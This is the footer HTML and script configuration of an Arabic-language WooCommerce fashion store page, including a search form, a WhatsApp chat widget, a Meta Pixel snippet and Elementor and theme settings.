					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2021/10/19/playstation-3-or-xbox-2-roms/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2021\/10\/19\/playstation-3-or-xbox-2-roms\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"af22a5e01d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34863,"title":"Playstation%203%20or%20xbox%202%20ROMs%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34863,"title":"Playstation%203%20or%20xbox%202%20ROMs%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 